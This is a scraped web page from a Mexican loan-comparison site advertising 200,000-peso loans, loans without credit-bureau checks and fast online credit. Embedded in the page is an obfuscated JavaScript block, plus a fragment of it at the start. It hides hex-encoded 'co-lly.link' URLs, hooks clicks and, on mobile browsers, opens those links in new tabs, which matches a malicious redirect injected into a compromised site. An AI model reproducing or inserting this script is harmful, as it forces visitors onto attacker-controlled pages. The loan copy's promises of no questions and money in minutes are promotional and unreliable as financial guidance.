_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></span>
<div id="campaigns-weedget">
        <section id="campaigns">
        <div class="container-fluid p-0">
                                </div>
    </section>
</div>
<p>
	&nbsp;
</p>
<div class="grid-33 tablet-grid-33 mobile-grid-100 first-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle1.png" alt="PASO 1" width="108" height="108" />
<p style="text-align: center;"><strong>PASO 1</strong></p>
<p style="text-align: center;">Elija el préstamo que se ajuste a sus necesidades y haga clic en "SOLICITAR"</p>
</div>
<div class="grid-33 tablet-grid-33 mobile-grid-100 second-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle2.png" alt="PASO 2" width="108" height="108" />
<p style="text-align: center;"><strong>PASO 2</strong></p>
<p style="text-align: center;">Será redirigido a la entidad financiera donde deberá rellenar el formulario de préstamo</p>
</div>
<div class="grid-33 tablet-grid-33 mobile-grid-100 third-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle3.png" alt="PASO 3" width="108" height="108" />
<p style="text-align: center;"><strong>PASO 3</strong></p>
<p style="text-align: center;">Recibirá una respuesta dentro de 2 minutos y el dinero será depositado en su cuenta</p>
</div>		<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-30824" class="post-30824 post type-post status-publish format-standard has-post-thumbnail category-monto-del-prestamo-mexico" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://banknorden.com">Home</a><span class="separator"> » </span><a href="https://banknorden.com/mx/monto-del-prestamo-mexico/">Monto del préstamo</a><span class="separator"> » </span><span class="last">Los mejores prestamos de 200 mil pesos</span></p></nav><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Tabla de contenido</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="ocultar">mostrar</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#necesito-200-mil-pesos-urgentes">
                <span class="lwptoc_item_label">Necesito 200 mil pesos urgentes</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#prestamos-personales-de-200-mil-pesos">
                <span class="lwptoc_item_label">Prestamos personales de 200 mil pesos</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#saca-los-mejores-prestamos-de-5000-pesos-de-nuestra-mano-hoy-mismo">
                <span class="lwptoc_item_label">Saca los mejores prestamos de 5000 pesos de nuestra mano hoy mismo!</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#adquiere-un-prestamo-de-80-mil-pesos">
                <span class="lwptoc_item_label">Adquiere un prestamo de 80 mil pesos</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#prestamos-de-10-mil-pesos">
                <span class="lwptoc_item_label">Prestamos de 10 mil pesos</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#los-prestamos-de-100-mil-pesos">
                <span class="lwptoc_item_label">Los prestamos de 100 mil pesos</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#los-mejores-prestamos-de-40-mil-pesos">
                <span class="lwptoc_item_label">Los mejores prestamos de 40 mil pesos</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#consigue-el-prestamos-de-1000-pesos-que-necesitas-aqui-te-ayudamos">
                <span class="lwptoc_item_label">Consigue el prestamos de 1000 pesos que necesitas, aquí te ayudamos</span>
    </a>
    </div></div></div>
</div></div>
		<div class="entry-content" itemprop="text">
			<p>Llega lejos con prestamos de 200 mil pesos, los mejores créditos que puedes conseguir en minutos</p>
<h4 id="✅_¿Buscas_dinero?_Aquí_tienes_grandes_opciones_financieras!!">✅ ¿Buscas dinero? Aquí tienes grandes opciones financieras!!</h4>
<p><img loading="lazy" decoding="async" class="alignright wp-image-30939" src="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1.jpg" alt="Prestamos de 200 mil pesos" width="380" height="219" srcset="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1.jpg 347w, https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-1-200x115.jpg 200w" sizes="auto, (max-width: 380px) 100vw, 380px">Pareciera que cuando se trata de créditos; nos estuviésemos enfrentando a un gran monstruo de mil cabezas que se comerá nuestros ingresos.</p>
<p>Realmente no tiene que ser así; estamos seguros que como muchas otras personas te has visto en la necesidad de solicitar un prestamo. Sin importar si se trata de prestamos de 200 mil pesos u otra cantidad.</p>
<p>Lo que si es que a veces puede parecer muy tedioso la gran cantidad de papeleo que se presenta para lograr tener un crédito. Pero tener prestamos de 200 mil pesos, ahora puede ser mucho más fácil y rápido. Además en Banknorden queremos asegurarnos de que sin importar cual sea el prestamo que busques; tengas muy claro si es el que realmente necesitas dándote el cálculo de la <a href="https://banknorden.com/mx/tasa-de-interes/">tasa de interés</a> inmediatamente.</p>
<p>Ya sea un <a href="https://banknorden.com/mx/prestamos-de-40-mil-pesos/">préstamo de 40 mil pesos</a> o prestamos de 200 mil pesos los puedes tener en tu cuenta en unos cuantos minutos. Lo primero es que te informes y luego sigas las indicaciones del prestamista de tu elección. Si tienes dudas con respecto a la confiabilidad o el proceso, no te preocupes, estamos para ayudarte.</p>
<p>En Banknorden queremos dar prestamos de 200 mil pesos; para ayudar a todos los mexicanos con cualquier situación que se les presente. Al momento, sin retrasos y poco papeleo, pero manteniendo el compromiso y responsabilidad con nuestros clientes en todos nuestros <a href="https://banknorden.com/mx/prestamos-en-linea/">préstamos en línea</a>.</p>
<p>✅¿Buscas dinero? Aquí tienes grandes opciones financieras!!<strong>¡Las <a href="https://banknorden.com/mx/entidades-financieras-mx/">entidades financieras</a> más recomendadas acá!</strong></p>
<h2 id="Necesito 200 mil pesos urgentes"><span id="necesito-200-mil-pesos-urgentes">Necesito 200 mil pesos urgentes</span></h2>
<p><em>Necesito 200 mil pesos urgentes</em>. Pues has llegado justo al lugar que te conviene. Ante la situación de necesitar prestamos de 200 mil pesos urgentes, el tiempo es oro.</p>
<p>No más fíjate que en cualquier institución financiera tradicional podrías tardar hasta un mes en <a href="https://banknorden.com/mx/pedir-un-prestamo-2/">pedir un préstamo</a> y eso solo para conseguir respuesta. Quiere decir que si el préstamo lo necesitas en minutos, lo más probable es que no te lo puedan dar.</p>
<p>No por nada malo, simplemente por regulaciones y leyes estas instituciones deben seguir parámetros que retrasan el proceso. Pero imagínate poder tener 200 mil pesos y <a href="https://banknorden.com/mx/creditos-para-negocios/">créditos para negocios</a> en tan solo minutos. A poco no se te hace padre.</p>
<p>Pues justo eso es lo que te ofrecemos en Banknorden. Entendemos que mientras más urgente sea la situación más rápido necesitas el dinero. Con 200 mil pesos es mucho lo que puedes resolver al momento. Sin preguntas innecesarias, sin exceso de papeleo y muchas otras cosas, son nuestra forma de ayudarte al momento.</p>
<p>Si necesitas <a href="https://banknorden.com/mx/prestamos-por-internet/">préstamos por internet</a>, te podemos ayudar. Igual te guiaremos y asesoraremos en todo el proceso para pedir prestamos de 200 mil pesos. Te darás cuenta que somos la mejor opción en el mercado, porque atendemos con rapidez y tenemos lo necesario para ti.</p>
<p>✅ <strong>Consigue los mejores préstamos sin Buró</strong></p>
<h2><span id="prestamos-personales-de-200-mil-pesos">Prestamos personales de 200 mil pesos</span></h2>
<p><img loading="lazy" decoding="async" class="alignright wp-image-30943" src="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-personales-de-200-mil-pesos.jpg" alt="Prestamos personales de 200 mil pesos" width="380" height="219" srcset="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-personales-de-200-mil-pesos.jpg 347w, https://banknorden.com/wp-content/uploads/2018/12/Prestamos-personales-de-200-mil-pesos-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/12/Prestamos-personales-de-200-mil-pesos-200x115.jpg 200w" sizes="auto, (max-width: 380px) 100vw, 380px">Prestamos personales de 200 mil pesos, para lo que necesites. A diferencia de muchas instituciones que por regulaciones del <a href="http://www.banxico.org.mx/" target="_blank" rel="noopener">Banco de México</a> deben estar enteradas de que harás con el prestamo; nosotros no.</p>
<p>Uno de los problemas que se presentan cuando vas a pedir prestamos personales sobre todo si se trata de prestamos de 200 mil pesos; es la gran cantidad de preguntas que te hacen en el banco. Este proceso retrasa y hace más complicado que puedas tener un préstamo rápidamente.</p>
<p>Quien querría pedir prestamos de 200 mil pesos ante tantas preguntas y papeleo. Realmente cuando se trata de <a href="https://banknorden.com/mx/">prestamos personales</a> tenemos una política distinta. Veras, aquello para lo que vas a usar el prestamo depende solo de ti. Durante el proceso las preguntas que se te harán, al igual que los requisitos serán solo para validar tu identidad.</p>
<p>Por su puesto con un préstamo de 200 mil pesos, cada uno de nuestros prestamistas varían un poco en sus políticas. Pero eso no quiere decir que el proceso se retrase de la misma manera que pasa en los bancos tradicionales. Tus motivo para solicitar el crédito se respetan. Nuestra intención es ayudar a los mexicanos sin tanta burocracia u obstáculos, que entorpezcan el desarrollo de cada persona.</p>
<p>✅<strong>¡</strong><strong>Da click aquí! Nuestros préstamos están disponibles 24/7</strong></p>
<h3 id="Prestamos de 200 mil pesos sin buro">Prestamos de 200 mil pesos sin buro</h3>
<p><em>Prestamos de 200 mil pesos sin buro</em>. El <a href="https://banknorden.com/mx/buro-de-credito/">buro de credito</a> es eso de lo que a muchos no les gusta hablar. Esta institución es una de las primeras cosas que se viene a la mente de los mexicanos; cuando se habla de prestamos de 200 mil pesos o de cualquier tipo de prestamo, el buro siempre está presente.</p>
<p>La función de esta institución es reportar a las distintas instituciones financieras como ha sido el comportamiento de una persona ante los créditos que ha tenido. Realmente esto no tiene por qué ser algo malo; pero si puede volverse problemático cuando por alguna razón tu récord no es muy bueno.</p>
<p>Es por eso que ya sea porque tu record no sea muy bueno o por simplemente ser la primera vez que solicitas un crédito; si no apareces o no tienes una buena situación en el buro, tu crédito puede ser rechazado. No te me achicopales, en Banknorden tenemos <a href="https://banknorden.com/mx/prestamos-sin-buro/">prestamos sin buro</a>. Para nuestros prestamos, no necesitas del buro.</p>
<p>Con el tiempo hemos construido una relación de confianza con nuestros clientes. Quienes a su vez son personas responsables. Por ello si quieres una nueva oportunidad o es la primera vez que piensas solicitar un prestamo; nuestros prestamos son lo que buscas. Estamos seguros de nuestros clientes y ellos de nosotros; por eso el buro no es una parte vital de nuestros prestamistas.</p>
<p>✅<strong>¡Lo mejor del mercado financiero aquí!</strong></p>
<h3>Prestamos en efectivo de 200 mil pesos</h3>
<p><em>Prestamos en efectivo de 200 mil pesos</em>. Que harías si te decimos que puedes tener prestamos de 200 mil pesos en efectivo. La verdad es que las oportunidades y las emergencias se presentan sin aviso. La oportunidad de tener un préstamo en efectivo al momento entonces es una gran ventaja.</p>
<p>Eso es lo que queremos para nuestros clientes, brindarles la posibilidad de aprovechar sus oportunidades o resolver emergencias sin problemas.</p>
<p>Los <a href="https://banknorden.com/mx/prestamos-en-efectivo/">prestamos en efectivo</a> se han vuelto una de las principales razones por el que las personas buscan plataformas como la nuestra. Sin embargo, podemos decir que al tener las mejores tasas de interés y herramientas, somos lo mejor del mercado.</p>
<p>Realizar la <a href="https://banknorden.com/mx/solicitud-de-credito/">solicitud de crédito</a> para un préstamo de 200 mil pesos puede ser algo bastante sencillo. Para empezar puedes hacerlo desde la comodidad de tu casa o desde donde te encuentres. Ya sea para tus negocios, un viaje o la casa con un préstamo de 200 mil pesos definitivamente puedes solucionar cualquier situación.</p>
<p>Lo que debes tener en cuenta siempre, es que el monto que vas a solicitar debe coincidir con lo que deseas pagar. Esto último; es uno de los requisitos que se cumplen de acuerdo a lo que estipula la <a href="https://www.gob.mx/hacienda" target="_blank" rel="noopener">Secretaría de Hacienda y Crédito Público</a>. Sin dudas los prestamos en efectivo son una buena opción para un crédito inmediato.</p>
<p>✅ <strong>¡Créditos en menos de 15 minutos!</strong></p>
<h3 id="Prestamos de 200 mil pesos mexico">Prestamos de 200 mil pesos mexico</h3>
<p><em><img loading="lazy" decoding="async" class="alignright wp-image-30937" src="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-mexico.jpg" alt="Prestamos de 200 mil pesos mexico" width="380" height="219" srcset="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-mexico.jpg 347w, https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-mexico-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200-mil-pesos-mexico-200x115.jpg 200w" sizes="auto, (max-width: 380px) 100vw, 380px">Prestamos de 200 mil pesos mexico</em>, a cualquier hora del día. Con el avance de la tecnología y el internet; los <a href="https://banknorden.com/mx/prestamos-por-internet/">prestamos por internet</a> se han vuelto una opción muy búsqueda. Cuando estas necesitando 200 mil pesos, ya no tienes que esperar a una hora específica para solicitarlo.</p>
<p>Nuestra plataforma trabaja las 24 horas al día y los siete días a la semana junto a nuestros prestamistas. Esto permite que sin importar el lugar de México en el que estés ni la hora; nuestros prestamos están a tu alcance.</p>
<p>Digamos que necesitas un <a href="https://banknorden.com/mx/creditos-universitarios-2/">credito universitario</a> o algo para tu negocio y esperar al día siguiente no es una opción. Con 200 mil pesos, es mucho lo que puedes hacer. Sin importar lo que necesites, con nuestros prestamos en todo México podemos ayudarte.</p>
<p>Al entrar a nuestra página te encontraras con una gran cantidad de opciones de prestamistas. Aunque cada prestamista maneja sus normas, en general todos se llevan por las mismas normas en cuanto a un préstamo de 200 mil pesos. Por ello, puedes utilizar siempre nuestro sistema de atención al cliente si tienes dudas con respecto a alguno.</p>
<h3 id="Prestamos de 200 mil pesos">Prestamos de 200 mil pesos</h3>
<p><em>Prestamos de 200 mil pesos</em>, a tu alcance y rápidos. Cuando hablamos de <a href="https://banknorden.com/mx/prestamos-rapidos-2/">prestamos rápidos</a>, nos referimos a minutos. Anteriormente, aun hoy en algunas instituciones solicitar prestamos de grandes montos era un proceso que podía llevarte el mes completo. La rapidez de los días implica hacer las cosas en el menor tiempo posible; pero al mismo tiempo mantener la calidad de lo que se hace.</p>
<p>Cuando demoramos mucho haciendo algo o para que nos den algo, nos desesperamos. Pero solicitar un prestamo ya no tiene por qué ser una molestia. Un préstamo de 200 mil pesos, puedes solicitarlo y tenerlo en minutos, haciendo todo desde donde estés.</p>
<p>Los <a href="https://banknorden.com/mx/prestamos-en-linea/">prestamos en línea</a> han ganado popularidad, justo por su rapidez. Resulta que ahora al poder solicitar tus prestamos de esta manera, no necesitas de tanto papeleo ni burocracia. Esto acelera el proceso y además te da la comodidad de que puedas escoger las condiciones de tu prestamo a tu manera.</p>
<p>Ya no tienes que preocuparte de trasladarte a varios sitios buscando el mejor lugar para tu prestamo. En nuestra página siempre encontraras las mejores opciones en prestamistas, con excelentes propuestas para el prestamo que mejor se ajuste a ti.</p>
<p>✅<strong>¡SACA DINERO CON NOSOTROS ACÁ!</strong></p>
<h3>Prestamos de 200000 pesos</h3>
<p><em><img loading="lazy" decoding="async" class="alignright wp-image-30940" src="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200000-pesos.jpg" alt="Prestamos de 200000 pesos" width="380" height="219" srcset="https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200000-pesos.jpg 347w, https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200000-pesos-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/12/Prestamos-de-200000-pesos-200x115.jpg 200w" sizes="auto, (max-width: 380px) 100vw, 380px">Prestamos de 200000 pesos</em>, fáciles y sin mucho papeleo. Seamos honesto a nadie le gusta hacer una gran cantidad de papeleo; mucho menos si se trata de algo que queremos para el momento. Somos de la política de menos es más y cuando se trata de 200 mil pesos no es diferente.</p>
<p>Nuestros <a href="https://banknorden.com/mx/prestamos-inmediatos/">prestamos inmediatos</a>, te permiten tener dinero en tu cuenta bancaria en muy poco tiempo. El internet como herramienta, es útil para quien sepa aprovecharla. Nosotros en Banknorden lo hemos usado para facilitar a los mexicanos prestamos en todo México.</p>
<p>Por lo tanto, sin necesidad de tanta burocracia, puedes solicitar tu prestamo sin tener que ir a ninguna localidad física. Desde el lugar de México que te encuentres puedes enviar los requisitos que se te soliciten. Esto hace una gran diferencia pues en el pasado era posible que por no tener algún papel; o no cumplir con algún requerimiento todo el proceso te reversara.</p>
<p>Es así como tener un préstamo de 200 mil pesos por ejemplo, era muy engorroso y difícil. Nuestros <a href="https://banknorden.com/mx/microcreditos/">microcréditos</a> ahora son mucho más fáciles de tener. Cada prestamista tiene sus requerimientos, sin embargo, la mayoría son requisitos para comprobar identidad. Por ejemplo te pedirán una identificación legal vigente, algún recibo de residencia; por su puesto una cuenta bancaria a tu nombre y quizás llenar algún formulario. Claro esta que una condicion importante es que cumplas con la mayoría de edad. ¿Cómo lo ves? Es realmente sencillo.</p>
<p>✅<strong>¡Lo mejor en préstamos aquí!</strong></p>
<h3>Prestamos de hasta 200 mil pesos</h3>
<p><em>Prestamos de hasta 200 mil pesos</em>. Con nosotros puedes contar con <a href="https://banknorden.com/mx/prestamos-de-dinero/">prestamos de dinero</a> de la cantidad que más te convenga y necesites. Sin importar si se trata de 200 mil pesos o más o menos, podrás encontrar muchas opciones que te favorezcan. Entendemos que la necesidades de cada persona son diferentes.</p>
<p>Por eso tenemos los mejores prestamistas del mercado, para que elijas el que vaya mejor con lo que necesitas. Cuando nuestros clientes buscan ayuda con algún préstamo les ofrecemos todas las herramientas disponibles para eso. Es así que antes de solicitar un préstamo de 200 mil pesos puedes verificar si es lo que realmente necesitas.</p>
<p>Por ejemplo, podrás ver calculadoras de intereses o simuladores de prestamos. Establecer el plazo de pago del prestamo es un paso muy importante; de el dependerá en cuanto quedaran las tasas de interés. Lo recomendable es que depende del préstamo que escojas los plazos no sean muy largos. Cuando piensas en <a href="https://banknorden.com/mx/necesito-dinero-2/">necesito dinero</a> lo ideal es que pienses exactamente cuánto necesitas.</p>
<p>Nuestro ideal más allá de brindarte la posibilidad de prestamos grandes, fáciles y rápidos. Es ayudarte y estar seguros de que este prestamo no se volverá una carga con el tiempo. Es nuestra forma de mantener la relación de confianza y responsabilidad con nuestros clientes. Sin importar cuál sea la cantidad estamos para asesorarte y apoyarte. Desde mil pesos hasta 200 mil pesos, para cualquier urgencia que puedas tener. Llegamos a cualquier parte de México y en minutos tendrás el dinero en tu cuenta. Checa todo lo que tenemos para ti y hazte con los mejores préstamos del mercado.</p>
<p>✅<strong>¡Da click aquí! Nuestros préstamos están disponibles 24/7</strong><br>
<script type="30d92093dc9324de9ec06919-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 